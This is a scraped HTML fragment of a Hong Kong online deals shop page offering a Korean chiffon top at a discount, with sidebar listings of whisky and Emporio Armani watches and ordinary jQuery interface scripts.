<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-children-12"><a href="https://www.mylifestyle.hk/product_cat/%e5%81%a5%e5%ba%b7/">健康</a>
<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e5%a2%9e%e5%bc%b7%e5%85%8d%e7%96%ab%e5%8a%9b/">增強免疫力</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e5%bf%83%e8%a1%80%e7%ae%a1%e5%81%a5%e5%ba%b7/">心血管健康</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%9c%bc%e7%9d%9b%e5%81%a5%e5%ba%b7/">眼睛健康</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e8%82%9d%e8%87%9f%e5%81%a5%e5%ba%b7/">肝臟健康</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e8%88%92%e7%b7%a9%e5%a3%93%e5%8a%9b/">舒緩壓力</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e8%85%b8%e9%81%93%e5%81%a5%e5%ba%b7/">腸道健康</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e9%aa%a8%e9%97%9c%e7%af%80%e8%ad%b7%e7%90%86/">骨關節護理</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%ba%96%e9%ab%94%e4%bf%ae%e8%ba%ab/">纖體修身</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%be%8e%e8%82%8c%e8%ad%b7%e8%86%9a/">美肌護膚</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e9%95%b7%e8%80%85%e5%81%a5%e5%ba%b7/">長者健康</a></li>
	<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%94%b7%e5%a3%ab%e5%81%a5%e5%ba%b7/">男士健康</a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e5%a5%b3%e5%a3%ab%e5%81%a5%e5%ba%b7/">女士健康</a></li>
</ul>
</li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-children-1"><a href="https://www.mylifestyle.hk/product_cat/%e7%94%b7%e5%a3%ab/">男士</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%94%b7%e5%a3%ab%e5%81%a5%e5%ba%b7/">男士健康</a></li>
</ul>
</li>
<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-children-1"><a href="https://www.mylifestyle.hk/product_cat/%e5%a5%b3%e5%a3%ab/">女士</a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e5%a5%b3%e5%a3%ab%e5%81%a5%e5%ba%b7/">女士健康</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e5%90%8d%e7%89%8c/">名牌</a></li>
</ul>                                    </div>
                                <!-- END NAVIGATION -->
                            </div>
                    </div>
                </div>
            </div>
        </div>

                    <!-- CART -->
            <div id="header-cart" class="no-shadow span2">
                <div class="border" >
    <div class="innerborder">
        <span class="cart-label">購物車</span>
        
        <div id="lang_sel_list" class="lang_sel_list_horizontal">
         <ul>
		                    
                    
                    <li class=" current"><a href="https://www.mylifestyle.hk/choose-deal/a-hk258-%e8%b3%bc1%e4%bb%b6%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91gl740338-%e7%b2%89%e7%b4%85%e8%89%b2-%e5%83%b9%e5%80%bchk628/">繁體</a></li> 
                     
        		</ul>
        </div>
        
        <div class="topbar-border"></div>
                <div class="yit_cart_widget widget_shopping_cart">
    		<div class="cart_label">
                <a href="https://www.mylifestyle.hk/cart/" class="cart-icon"><img width="28" height="22" src="https://www.mylifestyle.hk/wp-content/themes/room09/woocommerce/images/header-cart.png" alt="結賬" /></a>
                <a href="https://www.mylifestyle.hk/cart/" class="cart-items">
                                <span class="cart-items-number">0</span>
                <span class="cart-items-label">件</span>
                <span>|</span>

                                    <span class="cart-subtotal-currency">&#36;</span>
                                    <span class="cart-subtotal"><span class="amount">0</span></span>
                                </a>
            </div>

            <div class="cart_wrapper" style="display:none">
                <div class="widget_shopping_cart_content group">
                    <ul class="cart_list product_list_widget">
                        <li class="empty">購物車內無任何優惠</li>
                    </ul>
                </div>
            </div>


            <script type="text/javascript">
            jQuery(document).ready(function($){
                $(document).on('mouseover', '.cart_label', function(){
                    $(this).next('.cart_wrapper').slideDown();
                }).on('mouseleave', '.cart_label', function(){
                    $(this).next('.cart_wrapper').delay(500).slideUp();
                });

                $(document)
                    .on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() })
                    .on('mouseleave', '.cart_wrapper',  function(){ $(this).delay(500).slideUp() });
                });
            </script>
        </div>
		    </div>
</div>
            </div>
            <!-- /END CART -->
            </div>
</div>

            </div>
            <!-- END HEADER -->
            <div id="back-top"><a href="#top">回到頁首</a></div>  <!-- START PAGE META -->
<div id="page-meta" class="group margin-top">
	<div class="container">
	<div class="row">
		<div class="span12">
        
            <!-- BREDCRUMB -->          
        <div class="breadcrumbs">        	
        <p id="yit-breadcrumb" itemprop="breadcrumb"><a class="home" href="https://www.mylifestyle.hk">Home Page</a> | <a class="no-link current" href="#">優惠</a></p>        </div>  
       
    </div></div></div>
</div>
<!-- END PAGE META -->

	<div id="primary" class="sidebar-left">
    <div class="container group">
	    <div class="row">
	        	        <!-- START CONTENT -->
	        <div id="content-shop" class="span9 content group">            <!-- START PAGE META -->
            <div id="page-meta" class="group">
                        		<h1 class="page-title">A. HK$258 購1件浪漫雪紡上衣【Made in Korea】(GL740338) 粉紅色 (價值HK$628)</h1>
        		        		                                     
        		<p class="list-or-grid">
        <a class="grid-view active" href="/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/?view=grid" title="Switch to grid view">grid</a>
    <a class="list-view" href="/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/?view=list" title="Switch to list view">list</a>
</p>
        		                
                
        	</div>
        	<!-- END PAGE META -->   
            
            <!-- ADD image Banner to the Shop Page -->
            <div class="term-header-image"><a target="_blank" href="https://www.facebook.com/MyLifestyle.hk"><img src="https://www.mylifestyle.hk/wp-content/themes/room09-child/images/sharetowin-banner-chinese.jpg" /></a></div>
		
		
			
			<ul class="products row">
				
				
				
					<li class="first grid classic with-border span3 post-2373 product type-product status-publish has-post-thumbnail product_cat-59 product_cat-29 product_cat-33 product_cat-78 pa_choose-deal-a-hk258-1made-in-koreagl740338--hk628 shipping-taxable purchasable product-type-simple product-cat-%e7%89%b9%e5%83%b9%e7%94%a2%e5%93%81 product-cat-%e9%99%90%e6%99%82%e5%84%aa%e6%83%a0 product-cat-%e5%a5%b3%e5%a3%ab product-cat-%e5%90%8d%e7%89%8c instock">

    <div class="product-wrapper">

    	    
    	<a href="https://www.mylifestyle.hk/商品/%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91%e7%b2%89%e7%b4%85%e8%89%b2/" class="thumb"><img width="254" height="203" src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/GL740338-pp-254x203.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></a>                            
        
            
        <div class="product-meta">
            <div class="product-meta-wrapper">
        
                            	   <h3 class="upper">浪漫雪紡上衣【Made in Korea】粉紅色</h3>                     
    		    
                            	<div class="grid-add-to-cart">

	<a href="/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/?add-to-cart=2373" rel="nofollow" data-product_id="2373" data-quantity="1" data-product_sku="" class="add_to_cart_button button product_type_simple">加入購物車</a>
</div>
                            	
	<span class="price"><span class="amount">&#36;258</span></span>
                                                
	
            	<div class="product-description show-on-list">
            	   <div itemprop="description" class="description">
	<p>HK$258 購女裝浪漫雪紡上衣【Made in Korea】粉紅色 ! 數量有限 ! 設送貨服務 ! (價值高達HK$628)</p>
</div>                </div>
            
            	<p class="bought">6 已購<span class="limit">數量有限</span></p>

	<a href="/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/?add-to-cart=2373" rel="nofollow" data-product_id="2373" data-quantity="1" data-product_sku="" class="add_to_cart_button button product_type_simple">加入購物車</a>

<div class="product-actions">
    <div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.mylifestyle.hk/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=2373" data-product-id="2373" data-product-type="simple" class="add_to_wishlist" >收藏清單</a><img src="https://www.mylifestyle.hk/wp-admin/images/wpspin_light.gif" class="ajax-loading" id="add-items-ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">優惠已加入</span> <a href="https://www.mylifestyle.hk/商品/%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91%e7%b2%89%e7%b4%85%e8%89%b2/">檢視收藏</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">商品已在您的收藏清單裹。</span> <a href="https://www.mylifestyle.hk/商品/%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91%e7%b2%89%e7%b4%85%e8%89%b2/">檢視收藏</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
     / <a href="#" class="yit_share">分享</a>    
    
    <!--<a class="details" href="#">Details</a>-->
</div>
            <div class="product-share"><div class="socials"><h2>分享到︰ </h2><div class="socials-default-small facebook-small default">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mylifestyle.hk%2F%E5%95%86%E5%93%81%2F%25e6%25b5%25aa%25e6%25bc%25ab%25e9%259b%25aa%25e7%25b4%25a1%25e4%25b8%258a%25e8%25a1%25a3%25e3%2580%2590made-in-korea%25e3%2580%2591%25e7%25b2%2589%25e7%25b4%2585%25e8%2589%25b2%2F&t=%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90Made+in+Korea%E3%80%91%E7%B2%89%E7%B4%85%E8%89%B2" class="socials-default-small default facebook" target="_blank">facebook</a>
</div>
<div class="socials-default-small twitter-small default">
<a href="https://twitter.com/share?url=https%3A%2F%2Fwww.mylifestyle.hk%2F%E5%95%86%E5%93%81%2F%25e6%25b5%25aa%25e6%25bc%25ab%25e9%259b%25aa%25e7%25b4%25a1%25e4%25b8%258a%25e8%25a1%25a3%25e3%2580%2590made-in-korea%25e3%2580%2591%25e7%25b2%2589%25e7%25b4%2585%25e8%2589%25b2%2F&text=%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90Made+in+Korea%E3%80%91%E7%B2%89%E7%B4%85%E8%89%B2" class="socials-default-small default twitter" target="_blank">twitter</a>
</div>
<div class="socials-default-small google-small default">
<a href="https://plusone.google.com/_/+1/confirm?hl=en&url=https%3A%2F%2Fwww.mylifestyle.hk%2F%E5%95%86%E5%93%81%2F%25e6%25b5%25aa%25e6%25bc%25ab%25e9%259b%25aa%25e7%25b4%25a1%25e4%25b8%258a%25e8%25a1%25a3%25e3%2580%2590made-in-korea%25e3%2580%2591%25e7%25b2%2589%25e7%25b4%2585%25e8%2589%25b2%2F&title=%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90Made+in+Korea%E3%80%91%E7%B2%89%E7%B4%85%E8%89%B2" class="socials-default-small default google" target="_blank">google</a>
</div>
<div class="socials-default-small pinterest-small default">
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mylifestyle.hk%2F%E5%95%86%E5%93%81%2F%25e6%25b5%25aa%25e6%25bc%25ab%25e9%259b%25aa%25e7%25b4%25a1%25e4%25b8%258a%25e8%25a1%25a3%25e3%2580%2590made-in-korea%25e3%2580%2591%25e7%25b2%2589%25e7%25b4%2585%25e8%2589%25b2%2F&media=https://www.mylifestyle.hk/wp-content/uploads/2014/07/GL740338-pp.jpg&description=HK%24258+%E8%B3%BC%E5%A5%B3%E8%A3%9D%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90Made+in+Korea%E3%80%91%E7%B2%89%E7%B4%85%E8%89%B2%C2%A0%21%C2%A0%E6%95%B8%E9%87%8F%E6%9C%89%E9%99%90+%21%C2%A0%E8%A8%AD%E9%80%81%E8%B2%A8%E6%9C%8D%E5%8B%99+%21+%28%E5%83%B9%E5%80%BC%E9%AB%98%E9%81%94HK%24628%29" class="socials-default-small default pinterest" target="_blank">pinterest</a>
</div>
</div></div>
    
        	
            </div>
        </div>
    
    </div>

</li>
				
			</ul>
			
		
	</div>                                       

    <script type='text/javascript'>
    /* <![CDATA[ */
    var yit_shop_view_cookie = 'yit_room09_shop_view';
    /* ]]> */
    </script>

	    <!-- START SIDEBAR -->
    <div id="sidebar-shop-sidebar" class="span3 sidebar group">
        
		        <div class="featured-products-widget">        	
	        <h3>推介優惠</h3>	    	<ul class="products-slider featured-products-slider slides">
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/%e9%ba%a5%e5%8d%a1%e5%80%ab%e9%9b%aa%e8%8e%89%e6%a1%b618%e5%b9%b4%e5%96%ae%e4%b8%80%e9%ba%a5%e8%8a%bd%e5%a8%81%e5%a3%ab%e5%bf%8c/" title="世界名酒首選: 蘇格蘭Macallan雪莉桶18年單一麥芽威士忌">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/08/Macallan-Sherry-Oak-18y-Whisky.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/%e9%ba%a5%e5%8d%a1%e5%80%ab%e9%9b%aa%e8%8e%89%e6%a1%b618%e5%b9%b4%e5%96%ae%e4%b8%80%e9%ba%a5%e8%8a%bd%e5%a8%81%e5%a3%ab%e5%bf%8c/" title="世界名酒首選: 蘇格蘭Macallan雪莉桶18年單一麥芽威士忌">
	                    世界名酒首選: 蘇格蘭Macallan雪莉桶18年單一麥芽威士忌	                </a>
		            <span class="amount">&#36;2,588</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/%e9%ba%a5%e5%8d%a1%e5%80%ab%e9%9b%aa%e8%8e%89%e6%a1%b612%e5%b9%b4%e5%96%ae%e4%b8%80%e9%ba%a5%e8%8a%bd%e5%a8%81%e5%a3%ab%e5%bf%8c/" title="世界名酒首選: 蘇格蘭Macallan雪莉桶12年單一麥芽威士忌">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/08/M12-pp.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/%e9%ba%a5%e5%8d%a1%e5%80%ab%e9%9b%aa%e8%8e%89%e6%a1%b612%e5%b9%b4%e5%96%ae%e4%b8%80%e9%ba%a5%e8%8a%bd%e5%a8%81%e5%a3%ab%e5%bf%8c/" title="世界名酒首選: 蘇格蘭Macallan雪莉桶12年單一麥芽威士忌">
	                    世界名酒首選: 蘇格蘭Macallan雪莉桶12年單一麥芽威士忌	                </a>
		            <span class="amount">&#36;588</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0388/" title="Emporio Armani 系列手錶 - AR0388">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0388-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0388/" title="Emporio Armani 系列手錶 - AR0388">
	                    Emporio Armani 系列手錶 &#8211; AR0388	                </a>
		            <span class="amount">&#36;2,268</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0387/" title="Emporio Armani 系列手錶 - AR0387">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0387-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0387/" title="Emporio Armani 系列手錶 - AR0387">
	                    Emporio Armani 系列手錶 &#8211; AR0387	                </a>
		            <span class="amount">&#36;2,268</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0386/" title="Emporio Armani 系列手錶 - AR0386">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0386-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0386/" title="Emporio Armani 系列手錶 - AR0386">
	                    Emporio Armani 系列手錶 &#8211; AR0386	                </a>
		            <span class="amount">&#36;2,268</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0385/" title="Emporio Armani 系列手錶 - AR0385">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0385-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0385/" title="Emporio Armani 系列手錶 - AR0385">
	                    Emporio Armani 系列手錶 &#8211; AR0385	                </a>
		            <span class="amount">&#36;1,968</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0372/" title="Emporio Armani 系列手錶 - AR0372">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0372.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0372/" title="Emporio Armani 系列手錶 - AR0372">
	                    Emporio Armani 系列手錶 &#8211; AR0372	                </a>
		            <span class="amount">&#36;2,268</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0371/" title="Emporio Armani 系列手錶 - AR0371">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0371-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0371/" title="Emporio Armani 系列手錶 - AR0371">
	                    Emporio Armani 系列手錶 &#8211; AR0371	                </a>
		            <span class="amount">&#36;2,268</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0350/" title="Emporio Armani 系列手錶 - AR0350">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0350-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0350/" title="Emporio Armani 系列手錶 - AR0350">
	                    Emporio Armani 系列手錶 &#8211; AR0350	                </a>
		            <span class="amount">&#36;1,968</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0348/" title="Emporio Armani 系列手錶 - AR0348">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0348-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0348/" title="Emporio Armani 系列手錶 - AR0348">
	                    Emporio Armani 系列手錶 &#8211; AR0348	                </a>
		            <span class="amount">&#36;1,768</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0338/" title="Emporio Armani 系列手錶 - AR0338">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0338-PP1.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0338/" title="Emporio Armani 系列手錶 - AR0338">
	                    Emporio Armani 系列手錶 &#8211; AR0338	                </a>
		            <span class="amount">&#36;1,198</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0334/" title="Emporio Armani 系列手錶 - AR0334">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0334-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0334/" title="Emporio Armani 系列手錶 - AR0334">
	                    Emporio Armani 系列手錶 &#8211; AR0334	                </a>
		            <span class="amount">&#36;1,968</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0333/" title="Emporio Armani 系列手錶 - AR0333">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0333-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0333/" title="Emporio Armani 系列手錶 - AR0333">
	                    Emporio Armani 系列手錶 &#8211; AR0333	                </a>
		            <span class="amount">&#36;1,768</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0186/" title="Emporio Armani 系列手錶 - AR0186">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0186-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0186/" title="Emporio Armani 系列手錶 - AR0186">
	                    Emporio Armani 系列手錶 &#8211; AR0186	                </a>
		            <span class="amount">&#36;1,868</span>	            </li>
	    			    		<li>
	    				                    	                        <a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0180/" title="Emporio Armani 系列手錶 - AR0180">
	                            <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/07/AR0180-PP.jpg" class="attachment-shop_featured_image_size size-shop_featured_image_size wp-post-image" alt="" decoding="async" loading="lazy" />	                        </a>
	                    	                	    			<a href="https://www.mylifestyle.hk/商品/emporio-armani-%e7%b3%bb%e5%88%97%e6%89%8b%e9%8c%b6-ar0180/" title="Emporio Armani 系列手錶 - AR0180">
	                    Emporio Armani 系列手錶 &#8211; AR0180	                </a>
		            <span class="amount">&#36;1,368</span>	            </li>
	    			    	</ul>				
        </div>
		
		<script type="text/javascript">
		                jQuery(document).ready(function($){
		                	var animation = $.browser.msie || $.browser.opera ? "fade" : "fade";
		                    $(".featured-products-widget").flexslider({
		                        animation: animation,
		                        slideshowSpeed: 8000,
		                        animationSpeed: 300,
		                        selectors: ".slides > li",
		                        directionNav: true,
		                        slideshow: true,

						        pauseOnAction: false,
						        controlNav: false,
						        touch: true
		                    });
		                });
		            </script><div id="best_sellers-2" class="widget-2 widget-last widget woocommerce widget_best_sellers"><div class="border"><h3>熱賣優惠</h3><ul class="product_list_widget"><li>
					<a href="https://www.mylifestyle.hk/商品/188-%e8%b5%b7-energy-beauty-bar-%e7%98%a6%e8%87%89%e7%be%8e%e4%ba%ba%e6%a3%92-%e5%83%b9%e5%80%bc%e9%ab%98%e9%81%94-998/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2016/11/Beauty-Bar-1468475261994-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> $188 起 Energy Beauty Bar 瘦臉美人棒 (價值高達 $998)
					</a> <span class="amount">&#36;188</span>
					<div class="number-position"><p>01</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e8%a3%9c%e9%aa%a8%e8%87%b3%e5%b0%8a500400-%e7%89%b9%e5%bc%b7%e9%85%8d%e6%96%b9-%e8%91%a1%e8%90%84%e7%b3%96%e8%83%ba%e8%bb%9f%e9%aa%a8%e7%b4%a0%e7%b2%be%e8%8f%af%e4%b8%b8/">
